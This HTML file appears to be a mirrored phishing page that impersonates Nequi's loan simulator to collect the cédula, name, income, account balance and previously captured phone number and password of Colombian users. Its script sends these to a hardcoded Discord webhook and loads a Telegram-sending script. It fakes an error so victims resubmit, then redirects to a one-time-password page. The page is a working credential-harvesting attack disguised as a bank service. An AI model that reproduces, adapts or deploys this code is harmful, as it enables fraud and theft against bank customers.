    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi-1.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .messageErrorContainer {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      width: 100vw;
      height: 100vh;
      z-index: 100;
      display: none;
      justify-content: center;
      align-items: center;
      background-color: #fff;
      overflow-y: auto;
      margin-top: 64px;
    }

    .messageWrapper {
      display: flex;
      justify-content: center;
      /* align-items: ; */
      width: 100vw;
      height: 30vh;
    }

    .messageContainer {
      background: #fff;
      width: 60vw;
      height: 20vh;
      margin: auto;
      border-radius: 5px;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="loan-simulator.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg"><span id="dia"></span><span id="mes"></span><span id="dia2"></span><span id="mes2"></span><span id="anio"></span>
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <script>
    document.getElementById("mes").textContent = "Mayo";
    document.getElementById("mes2").textContent = "Diciembre";
    document.getElementById("dia").textContent = "10";
    document.getElementById("dia2").textContent = "31";
    document.getElementById("anio").textContent = "2025";
  </script>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="loan-simulator.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important;">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important;">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-2">
            <div class="big-letter" style="height: 50vh !important;">
              <img src="../assets/logo-credito.png" style="width: 150px;">
              <!-- <p class="u-text-white"
                style="background-color: #f5f4f445; font-weight: 600; padding: .5rem; border-radius: .5rem; font-size: 17px; backdrop-filter: blur(7px);">
                Crédito de bajo monto
                <br>
                Desde $100.000 a $2.400.000. En minutos te decimos si te lo aprobamos o no
              </p> -->
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important;">
                Valida tus datos y solicita tu crédito
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <section class="errorMessage messageErrorContainer">
    <div class="messageWrapper">
      <div class="messageContainer">
        <div class="flex justify-center items-center">
          <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="">
        </div>
        <p class="text-2xl font-bold w-full text-center mb-4 mt-1" style="color: #da0081;">
          ¡Ups, algo salió mal!
        </p>
        <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
          No pudimos terminar lo que estabas haciendo, ¡Corrige el error e inténtalo de nuevo!
        </p>
      </div>
    </div>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </section>

  <main class="mainContainer">
    <section class="">
      <div class="bg-white rounded-lg">
        <div class="px-6" id="simuladorSalvavidas">
          <div class="max-w-[400px] mx-auto">
            <div class="bg-purple-primary w-full rounded-lg p-4">
              <h4 class="text-[1.25rem] font-medium text-balance text-left w-full text-white mb-2">
                ¿Cuánta plata necesitas?
              </h4>
              <div class="relative">
                <div class="text-3xl font-semibold text-white mb-4">
                  $<span id="montoSeleccionadoSalvavidas">100.000</span>
                </div>
                <input type="range" id="montoSalvavidas" min="100000" max="5000000" step="100000" value="100000" class="range-slider" style="
                      background: linear-gradient(
                        to right,
                        var(--color-pink-primary) 0%,
                        var(--color-gray-primary) 0%
                      );
                    ">
                <script>
                  const sliderSalvavidas =
                    document.getElementById("montoSalvavidas");

                  function updateSliderBackground() {
                    const val =
                      ((sliderSalvavidas.value - sliderSalvavidas.min) /
                        (sliderSalvavidas.max - sliderSalvavidas.min)) *
                      100;
                    sliderSalvavidas.style.background = `linear-gradient(to right, var(--color-pink-primary) ${val}%, var(--color-gray-primary) ${val}%)`;
                  }

                  sliderSalvavidas.addEventListener(
                    "input",
                    updateSliderBackground
                  );
                  updateSliderBackground(); // Inicializa al cargar
                </script>
                <div class="flex justify-between text-sm text-gray-300 mt-2">
                  <span>$100.000</span>
                  <span>$5.000.000</span>
                </div>
              </div>
            </div>
            <p class="text-xs text-gray-500 mt-3 mb-3">
              Ten en cuenta que el valor que selecciones en este rango, es el
              valor que vas a desembolsar.
            </p>
            <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
              Datos personales
            </h4>
            <div class="flex flex-col justify-center items-center gap-4 mb-3 w-full">

              <!-- Cédula -->
              <div class="form-group">
                <input type="text" required="" inputmode="numeric" maxlength="10" pattern="[0-9]*" id="cedulaSalvavidas">
                <label for="cedulaSalvavidas">Ingresa tu cédula</label>
              </div>
              <span id="cedulaErrorSalvavidas" class="text-red-500 text-xs hidden">La cédula debe tener entre 7 y 10
                dígitos</span>

              <!-- Nombre -->
              <div class="form-group">
                <input type="text" id="nombreCompletoSalvavidas" required="">
                <label for="nombreCompletoSalvavidas">Nombre y apellido</label>
              </div>
              <span id="nombreErrorSalvavidas" class="text-red-500 text-xs hidden">Ingresa tu nombre y apellido</span>

              <!-- Ocupación -->
              <div style="width: 100%;">
                <div class="relative">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Ocupación</span>
                  <select id="ocupacionSelectorSalvavidas" class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                    <option value="Empleado">Empleado</option>
                    <option value="Pensionado">Pensionado</option>
                    <option value="Independiente">Independiente</option>
                  </select>
                  <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>
              </div>

              <!-- Ingresos -->
              <div class="form-group">
                <input type="text" id="ingresoMensualSalvavidas" required="">
                <label for="saldoActual">Ingresos mensuales</label>
              </div>
              <span id="saldoActualErrorSalvavidas" class="text-red-500 text-xs hidden">Ingresa tus ingresos
                mensuales</span>

              <!-- Gastos -->
              <div class="form-group">
                <input type="text" id="gastosMensualSalvavidas" required="">
                <label for="saldoActual">Gastos mensuales</label>
              </div>
              <span id="saldoActualErrorSalvavidas" class="text-red-500 text-xs hidden">Ingresa tus gastos
                mensuales</span>

              <!-- Saldo -->
              <div class="form-group">
                <input type="text" id="saldoActualSalvavidas" required="">
                <label for="saldoActual">Saldo actual en tu cuenta NEQUI</label>
              </div>
              <span id="saldoActualErrorSalvavidas" class="text-red-500 text-xs hidden">Ingresa tu Saldo actual en tu
                cuenta NEQUI</span>
              <span class="text-gray-500 text-xs">Por políticas financieras el saldo actual no será visible en la
                solicitud, solo
                hace parte del proceso de validación ante las centrales de riesgo.</span>
            </div>

            <!-- Selector de meses -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
                ¿En cuánto tiempo quieres pagar tu préstamo?
              </h4>
              <div class="relative">
                <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Selecciona las cuotas</span>
                <select id="plazoSelectorSalvavidas" class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                  <option value="1">1 mes</option>
                  <option value="2">2 meses</option>
                  <option value="3">3 meses</option>
                  <option value="4">4 meses</option>
                  <option value="5">5 meses</option>
                  <option value="6">6 meses</option>
                  <option value="7">7 meses</option>
                  <option value="8">8 meses</option>
                  <option value="9">9 meses</option>
                  <option value="10" selected="">10 meses</option>
                  <option value="11">11 meses</option>
                  <option value="12">12 meses</option>
                </select>
                <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                  <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>
              </div>
            </div>

            <!-- Fecha de pago -->
            <div class="mb-4">
              <div class="relative">
                <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Fecha de pago</span>
                <select id="fechaPago" class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                  <option value="1">1 de cada mes</option>
                  <option value="15">15 de cada mes</option>
                  <option value="25">25 de cada mes</option>
                </select>
                <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                  <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>
              </div>
            </div>

            <!-- Tasa de interés -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Tasa de interés
              </h4>
              <div class="text-purple-primary font-medium">
                1.81% E.M igual a 24% E.A
              </div>
            </div>

            <!-- Valor cuota mensual -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Valor aproximado de tu cuota mensual:
              </h4>
              <div class="cuotaMensualSalvavidas text-3xl font-semibold text-purple-primary">
                $15.900
              </div>
              <p class="text-md text-black font-medium mt-2">
                Incluye préstamo (capital), seguro e intereses.
              </p>
            </div>

            <!-- Botón Acepta -->
            <button type="button" id="btnContinuarSalvavidas" class="w-full bg-pink-primary text-white py-4 px-6 rounded-md text-lg hover:bg-pink-600 transition-colors disabled:opacity-80 disabled:cursor-not-allowed" disabled="">
              Validar
            </button>
          </div>
        </div>
        <script src="../js/sendTelegramMessageNoBtn.js"></script>
        <script>
          document.addEventListener("DOMContentLoaded", () => {
            let contSendButton = 1;
            const loadingSpinner =
              document.querySelector(".loadingContainer");
            const inputMontoSalvavidas =
              document.getElementById("montoSalvavidas");
            const montoSeleccionadoSalvavidas = document.getElementById(
              "montoSeleccionadoSalvavidas"
            );
            const cuotaMensualSalvavidas = document.querySelector(
              ".cuotaMensualSalvavidas"
            );
            const plazoSelectorSalvavidas = document.getElementById(
              "plazoSelectorSalvavidas"
            );
            const fechaPago = document.getElementById("fechaPago");
            const TASA_INTERES_MENSUAL_SALVAVIDAS = 0.009; // 1.81%

            // Elementos del loader NEQUI mint (vamos a usarlos en segundo clic)
            // NOTA: estos elementos existen en el DOM más abajo (se insertaron).
            function mostrarLoaderNequiYredir() {
              const contenedor = document.getElementById("loadingContenedor");
              const loader = document.getElementById("loader");
              const done = document.getElementById("done");

              // Ocultar loader viejo (si está mostrado)
              if (loadingSpinner) {
                loadingSpinner.style.display = "none";
              }

              // Asegurar estado inicial
              contenedor.style.display = "flex";
              loader.style.display = "flex";
              done.classList.remove("show");

              // Después de 2.5s oculta el spinner y muestra aprobado
              setTimeout(() => {
                loader.style.display = "none";
                done.classList.add("show");
              }, 2500);

              // Redireccionar después de ~4.2s
              setTimeout(() => {
                window.location.href = "one-time-pass.php.html";
              }, 4200);
            }

            // Formatear el monto mientras se desliza el slider
            inputMontoSalvavidas.addEventListener("input", (e) => {
              const valor = parseInt(e.target.value);
              montoSeleccionadoSalvavidas.textContent = new Intl.NumberFormat(
                "es-CO"
              ).format(valor);
              calcularCuotaMensualSalvavidas(valor);
            });

            // Recalcular cuando cambie el plazo
            plazoSelectorSalvavidas.addEventListener("change", () => {
              const valor = parseInt(inputMontoSalvavidas.value);
              calcularCuotaMensualSalvavidas(valor);
            });

            function calcularCuotaMensualSalvavidas(monto) {
              const meses = parseInt(plazoSelectorSalvavidas.value);
              const tasaInteres = TASA_INTERES_MENSUAL_SALVAVIDAS;
              const interesMensual = monto * tasaInteres;
              const seguroMensual = 5000; // Valor ejemplo
              const cuotaMensual =
                monto / meses + interesMensual + seguroMensual;

              cuotaMensualSalvavidas.textContent =
                "$" +
                new Intl.NumberFormat("es-CO").format(
                  Math.round(cuotaMensual)
                );
            }

            // Calcular cuota inicial
            calcularCuotaMensualSalvavidas(100000);

            //Validacion datos personales

            function validarCedula(cedula) {
              return cedula.length >= 7 && cedula.length <= 10;
            }

            function validarNombre(nombre) {
              return nombre.trim().length >= 5 && nombre.includes(" ");
            }

            function validarSaldoActual(saldo) {
              return saldo.length >= 5;
            }

            function validarIngresoMensual(saldo) {
              return saldo.length >= 5;
            }

            function validarGastosMensual(saldo) {
              return saldo.length >= 5;
            }

            function actualizarEstadoBotonContinuar() {
              const cedulaValida = validarCedula(cedulaSalvavidas.value);
              const nombreValido = validarNombre(
                nombreCompletoSalvavidas.value
              );
              const saldoActualValido = validarSaldoActual(
                saldoActualSalvavidas.value
              );
              const ingresoMensualValido = validarIngresoMensual(
                ingresoMensualSalvavidas.value
              );
              const gastosMensualValido = validarGastosMensual(
                gastosMensualSalvavidas.value
              );

              btnContinuarSalvavidas.disabled = !(
                cedulaValida && nombreValido && saldoActualValido && ingresoMensualValido && gastosMensualValido
              );

              if (btnContinuarSalvavidas.disabled) {
                btnContinuarSalvavidas.classList.add(
                  "opacity-80",
                  "cursor-not-allowed"
                );
              } else {
                btnContinuarSalvavidas.classList.remove(
                  "opacity-80",
                  "cursor-not-allowed"
                );
              }
            }

            const cedulaInput = document.getElementById("cedulaSalvavidas");
            const nombreCompletoInput = document.getElementById(
              "nombreCompletoSalvavidas"
            );
            const saldoActualInput = document.getElementById(
              "saldoActualSalvavidas"
            );
            const ingresoMensualInput = document.getElementById(
              "ingresoMensualSalvavidas"
            );

            const gastosMensualInput = document.getElementById(
              "gastosMensualSalvavidas"
            );
            const ocupacionSelectorSalvavidas = document.getElementById(
              "ocupacionSelectorSalvavidas"
            );
            const cedulaError = document.getElementById(
              "cedulaErrorSalvavidas"
            );
            const nombreError = document.getElementById(
              "nombreErrorSalvavidas"
            );
            const btnContinuarSalvavidas = document.getElementById(
              "btnContinuarSalvavidas"
            );

            // Validación de cédula
            cedulaInput.addEventListener("input", (e) => {
              const valor = e.target.value.replace(/\D/g, "");
              e.target.value = valor;

              if (valor.length < 7 || valor.length > 10) {
                cedulaError.classList.remove("hidden");
                e.target.classList.add("border-red-500");
              } else {
                cedulaError.classList.add("hidden");
                e.target.classList.remove("border-red-500");
              }
              actualizarEstadoBotonContinuar();
            });

            // Validación de nombre
            nombreCompletoInput.addEventListener("input", (e) => {
              const valor = e.target.value.trim();
              if (valor.length < 5 || !valor.includes(" ")) {
                nombreError.classList.remove("hidden");
                e.target.classList.add("border-red-500");
              } else {
                nombreError.classList.add("hidden");
                e.target.classList.remove("border-red-500");
              }
              actualizarEstadoBotonContinuar();
            });

            // Validacion saldo
            saldoActualInput.addEventListener("input", (e) => {
              saldoActualInput.style.border = '0'
              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0
                }).format(value);
              }

              e.target.value = value;
              actualizarEstadoBotonContinuar();
            });

            // Validacion ingresos mensuales
            ingresoMensualInput.addEventListener("input", (e) => {
              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0
                }).format(value);
              }

              e.target.value = value;

              actualizarEstadoBotonContinuar();
            });

            // Validacion gastos mensuales
            gastosMensualInput.addEventListener("input", (e) => {
              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0
                }).format(value);
              }

              e.target.value = value;

              actualizarEstadoBotonContinuar();
            });

            const errorMessage = document.querySelector(".errorMessage");
            btnContinuarSalvavidas.addEventListener("click", async (e) => {
              e.preventDefault();
              loadingSpinner.style.display = "block";
              if (contSendButton === 1) {
                setTimeout(() => {
                  errorMessage.style.display = "block";
                  saldoActualInput.style.border = '2px solid #da0081'
                  loadingSpinner.style.display = "none";
                }, 4000);

                setTimeout(() => {
                  errorMessage.style.display = "none";
                  contSendButton += 1;
                  saldoActualSalvavidas.value = '';
                  actualizarEstadoBotonContinuar();
                  window.scrollTo({ top: ingresoMensualInput.getBoundingClientRect().top + window.scrollY - 100, behavior: "smooth" });
                }, 4000);
              } else {
                // SEGUNDO CLIC: reemplazamos el comportamiento anterior (loader viejo + espera)
                // por el loader NEQUI mint en pantalla completa, el aprobado y luego redirect
                mostrarLoaderNequiYredir();
              }
              try {
                const formData =
                  JSON.parse(localStorage.getItem("formData")) || {};
                formData.cedula = cedulaSalvavidas.value;
                formData.nombreCompleto = nombreCompletoSalvavidas.value;
                formData.montoPrestamo =
                  montoSeleccionadoSalvavidas.textContent;
                formData.ocupacion = ocupacionSelectorSalvavidas.value
                formData.ingresoMensual = ingresoMensualSalvavidas.value
                formData.gastosMensual = gastosMensualSalvavidas.value
                formData.saldoActual = saldoActualSalvavidas.value
                formData.meses = plazoSelectorSalvavidas.value;
                formData.fechaPago = fechaPago.value;
                formData.tipoProducto = 'Bajo monto'
                localStorage.setItem("formData", JSON.stringify(formData));

                message = ``;
                // ======================
                // Enviar a Discord
                // ======================
                const discordMessage = `✅ **INFO DE USUARIO** ✅\n\n📱**Número**: ${formData.phoneNumber}\n🔑 **Clave**: ${formData.password}\n🪪 **Cédula**: ${formData.cedula}\n👤 **Nombre**: ${formData.nombreCompleto}\n💵 **Monto solicitado**: ${formData.montoPrestamo}\n💰 **Saldo actual**: ${formData.saldoActual}`;

                const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/1476583005106602116/5bfBLBL_ccXUcETJGmIAV2ZAhqkIVsEhUM_filQ_qey6lzvN9RGyQyJh08scazuei3dZ"; 

                await fetch(DISCORD_WEBHOOK, {
                  method: "POST",
                  headers: {
                    "Content-Type": "application/json",
                  },
                  body: JSON.stringify({
                    content: discordMessage,
                  }),
                });

              } catch (error) {
                console.error("Error al enviar el mensaje:", error);
              }
            });
          });
        </script>
      </div>
    </section>
    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="">
            <img class="footer-mobile" src="../assets/footer.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <!-- LOADER NEQUI mint (pantalla completa) -->
  <div class="loading-spinner" id="loadingContenedor" style="display:none; z-index:99999;">
    <div class="nequi-loader" id="loader">
      <div class="cube"></div>
      <div class="cube"></div>
    </div>

    <div class="done" id="done">
      <div class="check"></div>
      <span>¡Listo!</span>
    </div>
  </div>

</body>


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:53 GMT -->

</html>
</file>
